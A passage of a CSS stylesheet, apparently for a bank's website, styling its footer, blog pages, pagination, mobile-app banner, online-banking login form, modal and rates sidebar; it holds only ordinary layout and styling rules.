    @media (max-width: 767.98px) {
      .site_footer--legal_logos {
        text-align: left;
        margin-top: 20px; } }
  .site_footer--legal_logo_item {
    display: inline-block;
    margin-left: calc(30px / 2); }
    .site_footer--legal_logo_item:first-child {
      margin-left: 0; }
  @media (min-width: 960px) {
    .site_footer--online_banking {
      margin-top: 0;
      margin-bottom: 10px; } }
  .site_footer--nmls {
    color: #484848;
    display: block;
    font-size: 16px;
    margin-top: 10px; }
    @media (min-width: 960px) {
      .site_footer--nmls {
        margin-top: 0;
        margin-bottom: 10px; } }
  .site_footer--online_banking_support_link {
    display: block; }
  .site_footer--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 600;
    line-height: 1.5; }
    @media (max-width: 767.98px) {
      .site_footer--title {
        margin-bottom: 0px; } }
    .site_footer--title span {
      color: #484848;
      display: block;
      font-size: 22px;
      font-weight: normal; }

@media (min-width: 768px) {
  .footer_menu {
    margin-top: 0;
    margin-bottom: 30px; } }

.footer_menu .menu-item {
  display: block;
  line-height: 1.1;
  padding-top: 4px;
  padding-bottom: 4px; }

.home_heros {
  position: relative; }
  .home_heros:before, .home_heros:after {
    content: "";
    opacity: 0;
    pointer-events: none;
    position: absolute;
    transition: opacity 0.2s ease; }
  .home_heros:before {
    background-color: #fff;
    bottom: 0;
    display: block;
    left: 0;
    right: 0;
    top: 0;
    z-index: 52; }
    @media (min-width: 960px) {
      .home_heros:before {
        bottom: -45px; } }
  .home_heros:after {
    animation: spin 2s infinite linear;
    border-top: 6px solid #0442c8;
    border-right: 6px solid #022164;
    border-bottom: 6px solid #022164;
    border-left: 6px solid #022164;
    border-radius: 100%;
    display: block;
    top: 100px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 53; }
    .home_heros:after {
      height: clamp(75px, calc(0.01908 * 100vw + 66.79389px), 100px); }
    .home_heros:after {
      width: clamp(75px, calc(0.01908 * 100vw + 66.79389px), 100px); }
  .home_heros.loading:before, .home_heros.loading:after {
    opacity: 1; }

@media (min-width: 768px) {
  .home_promos--promos {
    display: flex; } }

.home_promo {
  width: 100%; }
  @media (min-width: 768px) {
    .home_promo:first-child {
      margin-right: 3%; } }

.main_loop {
  max-width: 1340px; }
  .main_loop:after {
    content: "";
    display: table;
    clear: both; }
  .main_loop {
    margin-top: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.main_pagination {
  text-align: center; }
  .main_pagination {
    margin-top: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }
  .main_pagination {
    margin-bottom: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }
  .main_pagination--inner {
    background-color: #DBF0FF;
    border-radius: 30px;
    display: inline-flex;
    font-weight: 500;
    gap: 15px;
    margin-right: auto;
    margin-left: auto;
    padding: 15px 30px;
    text-align: center; }

.blog_cat_nav {
  background-color: #f2f2f2;
  order: 20;
  width: 100%; }
  .blog_cat_nav--list {
    margin-right: auto;
    margin-left: auto;
    max-width: 1740px;
    padding-right: 30px;
    padding-left: 30px;
    list-style-type: none;
    margin-bottom: 0;
    text-align: center; }
    .blog_cat_nav--list:after {
      content: "";
      display: table;
      clear: both; }
  .blog_cat_nav .cat-item {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    display: inline-block;
    text-transform: uppercase;
    margin-bottom: 0;
    margin-left: 0; }
  .blog_cat_nav a {
    display: inline-block;
    padding-top: 19px;
    padding-bottom: 15px; }
    .blog_cat_nav a:link, .blog_cat_nav a:visited {
      text-decoration: none; }
  .blog_cat_nav .current-cat a:link, .blog_cat_nav .current-cat a:visited {
    color: #fff; }

.custom_blog {
  font-family: "Inter", sans-serif; }
  .custom_blog .co-page_hero {
    background-color: #DBF0FF; }
    .custom_blog .co-page_hero--inner {
      padding-left: 30px;
      padding-right: 30px; }
      .custom_blog .co-page_hero--inner:before {
        background-image: url(images/hero-back-shape-blog.svg);
        pointer-events: none;
        top: 60px;
        bottom: unset;
        z-index: 0; }
    .custom_blog .co-page_hero--text {
      z-index: 1; }
      @media (min-width: 960px) {
        .custom_blog .co-page_hero--text {
          padding-bottom: 156px; } }
    .custom_blog .co-page_hero--title {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      font-weight: 400;
      line-height: 1;
      text-transform: uppercase; }
      .custom_blog .co-page_hero--title {
        font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }
  .custom_blog.main_loop {
    margin-top: 0;
    max-width: 1740px; }
    @media (min-width: 768px) {
      .custom_blog.main_loop > .prow {
        row-gap: 72px; } }
  .custom_blog .co-page_hero--title {
    margin-bottom: 0; }
    .custom_blog .co-page_hero--title_lines {
      display: none; }
  .custom_blog.related_post-wrapper {
    position: relative; }
    .custom_blog.related_post-wrapper::before {
      content: "";
      background-color: #dedede;
      display: block;
      pointer-events: none;
      position: absolute;
      height: 494px;
      left: 50%;
      right: 50%;
      margin-left: -50vw;
      margin-right: -50vw;
      bottom: 0;
      z-index: -1; }
    @media (max-width: 767.98px) {
      .custom_blog.related_post-wrapper {
        margin: 0 auto;
        width: 100%; } }
    .custom_blog.related_post-wrapper .co-intro_text--intro {
      margin-bottom: 20px; }
    .custom_blog.related_post-wrapper .co-blog_post--see_all {
      color: #2B6EA5;
      display: block;
      font-family: "Inter", sans-serif;
      font-size: 18px;
      margin: 30px auto 60px;
      text-align: center;
      max-width: -moz-fit-content;
      max-width: fit-content;
      width: auto; }
      .custom_blog.related_post-wrapper .co-blog_post--see_all:link, .custom_blog.related_post-wrapper .co-blog_post--see_all:visited {
        text-decoration: underline;
        text-underline-offset: 10px;
        text-decoration-color: #CE1126;
        text-decoration-thickness: 2px;
        color: #2B6EA5;
        font-weight: 600; }
        .custom_blog.related_post-wrapper .co-blog_post--see_all:link:hover, .custom_blog.related_post-wrapper .co-blog_post--see_all:visited:hover {
          text-decoration: none; }
        .custom_blog.related_post-wrapper .co-blog_post--see_all:link:hover, .custom_blog.related_post-wrapper .co-blog_post--see_all:visited:hover {
          color: #022164; }
  .custom_blog .co-blog_post,
  .custom_blog .co-post_tile {
    background-color: #fff;
    border-radius: 30px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); }
    .custom_blog .co-blog_post a:link, .custom_blog .co-blog_post a:visited, .custom_blog .co-blog_post a:hover, .custom_blog .co-blog_post a:active,
    .custom_blog .co-post_tile a:link,
    .custom_blog .co-post_tile a:visited,
    .custom_blog .co-post_tile a:hover,
    .custom_blog .co-post_tile a:active {
      text-decoration: none; }
    .custom_blog .co-blog_post--featured_post,
    .custom_blog .co-post_tile--featured_post {
      margin-top: 30px;
      position: relative;
      z-index: 1; }
      @media (min-width: 768px) {
        .custom_blog .co-blog_post--featured_post,
        .custom_blog .co-post_tile--featured_post {
          margin-top: 96px; } }
    .custom_blog .co-blog_post--meta, .custom_blog .co-blog_post--footer,
    .custom_blog .co-post_tile--meta,
    .custom_blog .co-post_tile--footer {
      display: none; }
    .custom_blog .co-blog_post--recent-post,
    .custom_blog .co-post_tile--recent-post {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 60px;
      min-height: 145px;
      position: relative;
      text-align: center; }
      .custom_blog .co-blog_post--recent-post:before,
      .custom_blog .co-post_tile--recent-post:before {
        content: "";
        background-image: url(images/recent-posts-back-shape.svg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
        pointer-events: none;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 0;
        height: 100%; }
      .custom_blog .co-blog_post--recent-post h2,
      .custom_blog .co-post_tile--recent-post h2 {
        font-family: #2B6EA5;
        color: #022164;
        margin-top: 20px;
        margin-bottom: 0;
        z-index: 1; }
        .custom_blog .co-blog_post--recent-post h2,
        .custom_blog .co-post_tile--recent-post h2 {
          font-size: clamp(38px, calc(0.00391 * 100vw + 35px), 40px); }
    .custom_blog .co-blog_post--img,
    .custom_blog .co-post_tile--img {
      border-top-left-radius: 30px;
      border-top-right-radius: 30px;
      float: none;
      -o-object-fit: cover;
         object-fit: cover;
      margin-left: 0;
      max-height: 245px;
      width: 100%; }
    .custom_blog .co-blog_post--section_title,
    .custom_blog .co-post_tile--section_title {
      color: #022164;
      font-size: 20px;
      font-weight: bold;
      margin-bottom: 8px; }
    .custom_blog .co-blog_post--category,
    .custom_blog .co-post_tile--category {
      display: flex;
      flex-direction: column;
      gap: 0;
      margin-bottom: 8px;
      pointer-events: none; }
      .custom_blog .co-blog_post--category,
      .custom_blog .co-post_tile--category {
        font-size: clamp(14px, calc(0.00781 * 100vw + 8px), 18px); }
      .custom_blog .co-blog_post--category a,
      .custom_blog .co-post_tile--category a {
        color: #2B6EA5;
        font-weight: bold; }
      @media (min-width: 768px) {
        .custom_blog .co-blog_post--category,
        .custom_blog .co-post_tile--category {
          flex-direction: row;
          gap: 5px; } }
    .custom_blog .co-blog_post--title,
    .custom_blog .co-post_tile--title {
      font-family: "Inter", sans-serif;
      color: #484848;
      font-size: 22px;
      margin-bottom: 0; }
      .custom_blog .co-blog_post--title a,
      .custom_blog .co-post_tile--title a {
        color: #022164; }
    .custom_blog .co-blog_post--excerpt,
    .custom_blog .co-post_tile--excerpt {
      padding-left: 30px;
      padding-right: 30px; }
      .custom_blog .co-blog_post--excerpt a,
      .custom_blog .co-post_tile--excerpt a {
        display: none;
        margin-top: 10px; }
        .custom_blog .co-blog_post--excerpt a.co-read-more,
        .custom_blog .co-post_tile--excerpt a.co-read-more {
          display: inline-block;
          color: #2B6EA5;
          font-family: "Inter", sans-serif;
          font-size: 18px;
          margin-top: 15px;
          position: absolute;
          bottom: 45px; }
          .custom_blog .co-blog_post--excerpt a.co-read-more:link, .custom_blog .co-blog_post--excerpt a.co-read-more:visited,
          .custom_blog .co-post_tile--excerpt a.co-read-more:link,
          .custom_blog .co-post_tile--excerpt a.co-read-more:visited {
            text-decoration: underline;
            text-underline-offset: 10px;
            text-decoration-color: #CE1126;
            text-decoration-thickness: 2px;
            color: #2B6EA5;
            font-weight: 600; }
            .custom_blog .co-blog_post--excerpt a.co-read-more:link:hover, .custom_blog .co-blog_post--excerpt a.co-read-more:visited:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:link:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:visited:hover {
              text-decoration: none; }
            .custom_blog .co-blog_post--excerpt a.co-read-more:link:hover, .custom_blog .co-blog_post--excerpt a.co-read-more:visited:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:link:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:visited:hover {
              color: #022164; }
    .custom_blog .co-blog_post--link,
    .custom_blog .co-post_tile--link {
      color: #2B6EA5;
      border-bottom: 2px solid #CE1126;
      display: inline-block;
      font-family: "Inter", sans-serif;
      font-size: 18px;
      font-weight: 700;
      margin-top: 5px;
      margin-left: 30px;
      margin-right: 30px;
      padding-bottom: 10px;
      position: absolute;
      bottom: 45px; }
      .custom_blog .co-blog_post--link:link, .custom_blog .co-blog_post--link:visited,
      .custom_blog .co-post_tile--link:link,
      .custom_blog .co-post_tile--link:visited {
        color: #2B6EA5; }
      .custom_blog .co-blog_post--link:hover,
      .custom_blog .co-post_tile--link:hover {
        color: #022164; }

.co-searchform {
  padding-top: 0; }
  .co-searchform--input[type=search] {
    background: #fff;
    border: 1px solid #d3d3d4;
    border-radius: 10px;
    padding: 15px 10px; }
  .co-searchform--fields {
    width: 100%; }

.blog_cat_nav {
  background: transparent; }
  .blog_cat_nav p {
    color: #022164;
    font-size: 22px;
    font-weight: 700;
    position: relative; }
  .blog_cat_nav--list {
    padding-left: 0;
    text-align: left; }
  @media (max-width: 767.98px) {
    .blog_cat_nav .cat-item {
      margin-left: 0; } }
  .blog_cat_nav .cat-item a {
    border: 1px solid #022164;
    background: #022164;
    border-radius: 100px;
    color: #fff;
    margin-bottom: 20px;
    margin-left: 0;
    margin: 0 20px 16px 0;
    padding: 7px 20px 8px;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    font-weight: 400;
    text-transform: none; }

.blog_search {
  max-width: 730px; }
  .blog_search p {
    color: #022164;
    font-size: 22px;
    font-weight: 700;
    position: relative; }
  .blog_search .co-searchform--input[type="search"] {
    border: 2px solid #022164;
    padding: 6px 13px;
    border-radius: 8px;
    /* clears the 'X' from Chrome */ }
    .blog_search .co-searchform--input[type="search"]::-ms-clear {
      display: none;
      width: 0;
      height: 0; }
    .blog_search .co-searchform--input[type="search"]::-ms-reveal {
      display: none;
      width: 0;
      height: 0; }
    .blog_search .co-searchform--input[type="search"]::-webkit-search-decoration, .blog_search .co-searchform--input[type="search"]::-webkit-search-cancel-button, .blog_search .co-searchform--input[type="search"]::-webkit-search-results-button, .blog_search .co-searchform--input[type="search"]::-webkit-search-results-decoration {
      display: none; }
  .blog_search .co-searchform--submit {
    cursor: pointer; }
    .blog_search .co-searchform--submit svg {
      overflow: visible;
      height: 14px;
      width: 28px; }

.main_pagination {
  padding: 0 15px; }
  .main_pagination--inner {
    padding: 10px 30px; }
  .main_pagination .page-numbers {
    display: inline-block;
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 20px;
    font-weight: bold;
    margin-right: 14px; }
    .main_pagination .page-numbers.current {
      border-bottom: 2px solid #CE1126;
      color: #2B6EA5; }
    .main_pagination .page-numbers.next, .main_pagination .page-numbers.prev {
      display: inline-block;
      width: 32px;
      height: 32px;
      position: relative;
      text-indent: -9999px;
      background-size: cover;
      background-repeat: no-repeat;
      text-decoration: none;
      vertical-align: bottom; }
    .main_pagination .page-numbers.next {
      background-image: url("images/next-red.svg"); }
    .main_pagination .page-numbers.prev {
      background-image: url("images/next-prev.svg"); }

.single_post a:link, .single_post a:visited, .single_post a:hover, .single_post a:active {
  text-decoration: none; }

.single_post .cat-links {
  font-size: 24px;
  display: block;
  margin-bottom: 15px;
  text-align: center; }

@media (min-width: 960px) {
  .single_post--content {
    margin-left: auto;
    margin-right: auto;
    max-width: calc(66.66% - 1.5em); } }

.single_post--content .co-long_form--text {
  flex-basis: auto;
  margin-bottom: 0;
  max-width: 100%;
  width: 100%; }
  .single_post--content .co-long_form--text h1,
  .single_post--content .co-long_form--text h2,
  .single_post--content .co-long_form--text h3,
  .single_post--content .co-long_form--text h4,
  .single_post--content .co-long_form--text h5,
  .single_post--content .co-long_form--text h6 {
    color: #022164;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 700;
    margin-bottom: 0; }
    .single_post--content .co-long_form--text h1,
    .single_post--content .co-long_form--text h2,
    .single_post--content .co-long_form--text h3,
    .single_post--content .co-long_form--text h4,
    .single_post--content .co-long_form--text h5,
    .single_post--content .co-long_form--text h6 {
      font-size: clamp(38px, calc(0.00391 * 100vw + 35px), 40px); }
  .single_post--content .co-long_form--text p ~ h1,
  .single_post--content .co-long_form--text p ~ h2,
  .single_post--content .co-long_form--text p ~ h3,
  .single_post--content .co-long_form--text p ~ h4,
  .single_post--content .co-long_form--text p ~ h5,
  .single_post--content .co-long_form--text p ~ h6 {
    margin-top: 30px; }
  .single_post--content .co-long_form--text p sup {
    color: #484848;
    display: block;
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 50px; }
  .single_post--content .co-long_form--text p,
  .single_post--content .co-long_form--text li {
    color: #484848;
    font-size: 18px; }
  .single_post--content .co-long_form--text ul,
  .single_post--content .co-long_form--text ol {
    margin-top: 15px; }
    .single_post--content .co-long_form--text ul li,
    .single_post--content .co-long_form--text ol li {
      margin-left: 44px;
      margin-bottom: 4px;
      text-indent: -28px; }
      .single_post--content .co-long_form--text ul li::marker,
      .single_post--content .co-long_form--text ol li::marker {
        color: #CE1126; }
      .single_post--content .co-long_form--text ul li strong,
      .single_post--content .co-long_form--text ol li strong {
        font-weight: 700; }

.single_post--footer {
  display: none; }

.post_nav--wrap {
  justify-content: space-between; }
  @media (max-width: 767.98px) {
    .post_nav--wrap {
      flex-wrap: wrap; } }

.post_nav--next, .post_nav--prev {
  padding: 15px;
  width: 48%; }
  @media (max-width: 767.98px) {
    .post_nav--next, .post_nav--prev {
      margin-bottom: 10px;
      width: 100%; } }
  .post_nav--next a, .post_nav--prev a {
    color: #2B6EA5;
    font-size: 22px;
    font-weight: 700;
    vertical-align: middle; }
    .post_nav--next a .meta-nav, .post_nav--prev a .meta-nav {
      display: none; }
    .post_nav--next a:hover, .post_nav--prev a:hover {
      color: #022164;
      text-decoration: none; }
    .post_nav--next a::before, .post_nav--next a::after, .post_nav--prev a::before, .post_nav--prev a::after {
      content: "";
      display: inline-block;
      width: 32px;
      height: 32px;
      position: relative;
      text-indent: -9999px;
      background-size: cover;
      background-repeat: no-repeat;
      text-decoration: none;
      vertical-align: bottom; }

.post_nav--next {
  padding-left: 30px; }
  .post_nav--next a::before {
    background-image: url("images/next-prev.svg");
    margin-right: 15px; }

.post_nav--prev {
  padding-right: 30px; }
  .post_nav--prev a::after {
    background-image: url("images/next-red.svg");
    margin-left: 15px; }

.co-social_share {
  align-items: center;
  display: flex; }
  .co-social_share--title {
    font-family: "Inter", sans-serif;
    margin-right: 30px; }
  .co-social_share .co-social--link {
    display: inline-block; }
    .co-social_share .co-social--link:first-of-type {
      margin-right: 15px; }
    .co-social_share .co-social--link:last-of-type {
      padding-right: 0 !important; }

.co-related_posts--title {
  font-family: "Inter", sans-serif;
  color: #CE1126;
  font-size: 36px;
  text-align: center; }

.co-search-wrapper__subtitle {
  color: #CE1126;
  font-size: 36px;
  margin-top: 30px; }

.co-blog_post {
  border: none;
  box-shadow: none; }
  .co-blog_post--featured_post {
    margin-bottom: -30px;
    padding-top: 30px; }
    @media (min-width: 768px) {
      .co-blog_post--featured_post .prow {
        padding: 0 30px; } }
    @media (max-width: 767.98px) {
      .co-blog_post--featured_post .prow {
        flex-direction: column-reverse; } }
    .co-blog_post--featured_post a:link, .co-blog_post--featured_post a:visited, .co-blog_post--featured_post a:hover, .co-blog_post--featured_post a:active {
      text-decoration: none; }
    .co-blog_post--featured_post--section_title {
      color: #022164;
      font-size: 20px;
      font-weight: bold;
      margin-bottom: 12px; }
    .co-blog_post--featured_post--category {
      margin-bottom: 16px;
      pointer-events: none; }
      .co-blog_post--featured_post--category a {
        color: #2B6EA5;
        font-size: 18px;
        font-weight: bold; }
    .co-blog_post--featured_post--title {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      margin-bottom: 16px; }
      .co-blog_post--featured_post--title {
        font-size: clamp(38px, calc(0.00391 * 100vw + 35px), 40px); }
    .co-blog_post--featured_post--excerpt a {
      display: none;
      font-size: 26px;
      margin-top: 30px; }
      .co-blog_post--featured_post--excerpt a.co-read-more {
        display: block; }
    .co-blog_post--featured_post--img {
      border-radius: 30px;
      -o-object-fit: cover;
         object-fit: cover;
      max-height: 430px;
      width: 100%; }
    .co-blog_post--featured_post--img-container::after {
      content: "";
      border: 5px solid #F1F9FB;
      position: absolute;
      border-radius: 30px;
      top: 7px;
      left: 7px;
      height: 100%;
      width: 100%; }
    .co-blog_post--featured_post--link {
      color: #2B6EA5;
      border-bottom: 2px solid #CE1126;
      display: inline-block;
      font-family: "Inter", sans-serif;
      font-size: 18px;
      font-weight: 700;
      margin-top: 5px;
      padding-bottom: 10px; }
      .co-blog_post--featured_post--link:link, .co-blog_post--featured_post--link:visited {
        color: #2B6EA5; }
      .co-blog_post--featured_post--link:hover {
        color: #022164; }

.co-blog-row {
  margin-left: auto;
  margin-right: auto;
  max-width: 1440px; }

.co-blog .co-long_form {
  margin-left: auto;
  margin-right: auto; }
  .co-blog .co-long_form--block {
    text-align: initial; }

.search_result--excerpt a {
  display: none; }
  .search_result--excerpt a.co-read-more {
    display: block; }

.co-blog_post--recent-post {
  margin-top: 40px; }
  @media (min-width: 960px) {
    .co-blog_post--recent-post {
      margin-top: 80px; } }

body.paged .custom_blog--filter-search, body.category .custom_blog--filter-search {
  display: none; }

body.paged .co-blog_post--recent-post,
body.paged .co-post_tile--recent-post, body.category .co-blog_post--recent-post,
body.category .co-post_tile--recent-post {
  margin: 0; }
  @media (max-width: 767.98px) {
    body.paged .co-blog_post--recent-post,
    body.paged .co-post_tile--recent-post, body.category .co-blog_post--recent-post,
    body.category .co-post_tile--recent-post {
      min-height: 90px; } }
  body.paged .co-blog_post--recent-post h2, body.paged .co-blog_post--recent-post::before,
  body.paged .co-post_tile--recent-post h2,
  body.paged .co-post_tile--recent-post::before, body.category .co-blog_post--recent-post h2, body.category .co-blog_post--recent-post::before,
  body.category .co-post_tile--recent-post h2,
  body.category .co-post_tile--recent-post::before {
    display: none; }

.mobileApp-popup {
  align-items: flex-start;
  background-color: #f2f2f2;
  border-radius: 0;
  display: none;
  font-size: 12px;
  margin: 0;
  padding: 10px;
  width: 100%; }
  @media (max-width: 959.98px) {
    .mobileApp-popup {
      display: flex; } }

.mobileApp-popup .app-button {
  border: none;
  font-size: 12px;
  float: right;
  flex-shrink: 0;
  display: none;
  margin-left: auto;
  padding: 10px 13px; }
  .mobileApp-popup .app-button.play-store {
    display: inline-block; }

.mobileApp-popup .popup-title {
  float: left;
  font-weight: 700;
  width: 60%; }

.mobileApp-popup .popup-title b {
  display: block; }

.mobileApp-popup .popup-description {
  font-size: 11px;
  font-weight: 400; }

.mobileApp-popup .app-icon {
  display: none;
  float: left;
  margin-right: 15px; }
  .mobileApp-popup .app-icon.play-store {
    display: block; }
  .mobileApp-popup .app-icon img {
    border-radius: 3px;
    background: #fff; }

.mobileApp-popup .close-button {
  font-size: 12px;
  float: left;
  margin-right: 10px; }

.online_banking_form--title {
  color: #fff;
  margin-bottom: 6px; }

.online_banking_form--field_wrap {
  display: flex; }
  @media (max-width: 767.98px) {
    .online_banking_form--field_wrap {
      display: block; } }

.online_banking_form--field[type=text] {
  border-radius: 0;
  border: 1px solid #f2f2f2;
  margin-right: 10px; }
  .online_banking_form--field[type=text]::-webkit-input-placeholder {
    font-size: 1.4rem; }
  .online_banking_form--field[type=text]::-moz-placeholder {
    /* Firefox 19+ */
    font-size: 1.4rem; }
  .online_banking_form--field[type=text]:-ms-input-placeholder {
    /* IE 10+ */
    font-size: 1.4rem; }
  .online_banking_form--field[type=text]:-moz-placeholder {
    /* Firefox 18- */
    font-size: 1.4rem; }
  @media (max-width: 767.98px) {
    .online_banking_form--field[type=text] {
      margin-bottom: 10px; } }

.online_banking_form--button[type=submit] {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none;
  padding: 12px 14px; }
  .online_banking_form--button[type=submit]:hover, .online_banking_form--button[type=submit]:active, .online_banking_form--button[type=submit]:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .online_banking_form--button[type=submit]:hover:link, .online_banking_form--button[type=submit]:hover:visited, .online_banking_form--button[type=submit]:active:link, .online_banking_form--button[type=submit]:active:visited, .online_banking_form--button[type=submit]:focus:link, .online_banking_form--button[type=submit]:focus:visited {
      color: #fff;
      text-decoration: none; }
  .online_banking_form--button[type=submit]:link, .online_banking_form--button[type=submit]:visited {
    color: #fff;
    text-decoration: none; }
  .online_banking_form--button[type=submit]:focus {
    background-color: #CE1126;
    outline: none; }

.pix_modal {
  align-items: center;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  height: 100vh;
  justify-content: center;
  left: 0;
  opacity: 1;
  position: fixed;
  top: 0;
  transition: opacity 0.5s ease;
  width: 100%;
  z-index: 62; }
  .pix_modal.is-closed {
    opacity: 0;
    pointer-events: none; }
  .pix_modal--inner {
    background-color: #fff;
    padding: 30px;
    position: relative;
    max-width: 90%; }
    .pix_modal--inner.has-co-overlay {
      border-radius: 120px;
      padding: 5px; }
      @media (min-width: 960px) {
        .pix_modal--inner.has-co-overlay {
          border-radius: 999px; } }
    @media (min-width: 960px) {
      .pix_modal--inner {
        padding: 40px 60px; } }
  .pix_modal--close {
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    background-color: rgba(255, 255, 255, 0.25);
    border: none;
    border-radius: 48px;
    cursor: pointer;
    margin: 8px 8px 0 0;
    outline: none;
    padding: 16px;
    position: absolute;
    right: 0;
    top: 0;
    transition: background-color .33s ease;
    z-index: 10; }
    .pix_modal--close:hover, .pix_modal--close:focus {
      background-color: rgba(225, 225, 225, 0.5);
      box-shadow: none; }
  .pix_modal--close_icon {
    display: block;
    height: 16px;
    width: 16px;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path d="M98.2 2.7c2.4 2.4 2.4 8.4 0 12l-36 35.6 36 36.2c2.3 2.4 2.4 8.1.2 10.6l-.2.2c-3.6 3.6-9.5 3.6-12 0L50.5 62 14.6 97.3c-3.6 3.6-9.5 3.6-12 0C-.8 95-.8 89 2.7 86.5l36.2-36.2L2.7 14.7C-.8 11-1 5.3 2.5 2.8l.2-.1C5-1 11-1 14.7 2.7l35.7 36 35.9-36c2.4-3.6 8.3-3.6 12 0z"></path></svg>');
    background-repeat: no-repeat;
    background-position: 50%; }

.search_result {
  margin-bottom: 30px; }
  .search_result--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    font-size: 22px;
    line-height: 1; }
    .search_result--title a:link, .search_result--title a:visited {
      color: #1F79AF; }
  .search_result--excerpt {
    color: #484848;
    font-size: 18px;
    font-family: "Inter", sans-serif; }
    .search_result--excerpt p, .search_result--excerpt mark {
      color: #484848;
      font-size: 18px;
      font-family: "Inter", sans-serif; }

.section_intro {
  padding-top: 50px;
  padding-bottom: 50px; }
  .section_intro .hero_wrapper {
    background-color: #2B6EA5; }
    .section_intro .hero_wrapper.light {
      background-color: #DBF0FF; }
  .section_intro--main {
    margin-top: 50px;
    position: relative;
    z-index: 9; }
    @media (min-width: 960px) {
      .section_intro--main {
        margin-top: 100px;
        align-items: flex-start;
        display: flex;
        justify-content: space-between; } }
  .section_intro--col {
    text-align: center;
    width: 100%; }
    @media (min-width: 960px) {
      .section_intro--col {
        max-width: 45%; } }
  .section_intro--heading {
    text-align: center; }
  .section_intro--description {
    margin-top: 12px; }
  .section_intro--links {
    margin: 2em 0 3em;
    padding: 0;
    list-style: none; }
    .section_intro--links li {
      margin: 0;
      padding: 0;
      list-style: none; }
  .section_intro--button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    margin-bottom: 1em; }
    .section_intro--button:hover, .section_intro--button:active, .section_intro--button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .section_intro--button:hover:link, .section_intro--button:hover:visited, .section_intro--button:active:link, .section_intro--button:active:visited, .section_intro--button:focus:link, .section_intro--button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .section_intro--button:link, .section_intro--button:visited {
      color: #fff;
      text-decoration: none; }
    .section_intro--button:focus {
      background-color: #CE1126;
      outline: none; }
    @media (max-width: 767.98px) {
      .section_intro--button {
        width: 100%; } }
    @media (min-width: 768px) {
      .section_intro--button {
        min-width: 360px; } }

.single_post .co-flex_row__blog-post-hero ~ .co-flex_row {
  padding-top: 0; }

.single_post--content {
  font-size: 20px;
  line-height: 1.5; }
  .single_post--content .co-row {
    padding-left: 0;
    padding-right: 0; }

.entry_content {
  margin-top: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.entry_content {
  margin-bottom: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.post_nav {
  margin-bottom: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.post_nav--wrap {
  display: flex;
  width: 100%; }

.post_nav--next, .post_nav--prev {
  width: 100%; }

.post_nav--prev {
  text-align: right; }

.single-faq--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 30px;
  color: #022164;
  margin-bottom: 10px; }
  .single-faq--title {
    font-size: clamp(40px, calc(0.03906 * 100vw + 10px), 60px); }
  .single-faq--title {
    font-size: clamp(30px, calc(0.01953 * 100vw + 15px), 40px); }

.single-post .site_main .co-flex_row:first-of-type {
  padding-top: 0; }

.rates-sections {
  padding-top: 0;
  margin-top: 0; }
  .rates-sections:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .rates-sections {
      padding-top: 40px;
      margin-top: 10px; } }
  .rates-sections--wrap {
    margin-bottom: 30px; }

.sideBox {
  background-color: #022164;
  color: #fff;
  display: flex;
  flex-direction: column;
  padding: 30px;
  position: sticky;
  top: 30px; }
  @media (max-width: 767.98px) {
    .sideBox {
      margin-bottom: 30px; } }
  .sideBox a:link, .sideBox a:visited {
    color: #fff; }
  .sideBox details > summary {
    cursor: pointer;
    position: relative;
    line-height: 1.2;
    margin-bottom: 8px; }
  .sideBox .sidebar_sections--name {
    font-size: 20px; }
  .sideBox .rates-table-name {
    display: block;
    font-size: 16px;
    padding: 2px 0 2px 25px; }
    .sideBox .rates-table-name:last-child {
      padding-bottom: 10px; }

.co-breadcrumbs {
  color: #fff;
  font-size: 18px;
  font-family: "Inter", sans-serif;
  line-height: 24px;
  height: 100%;
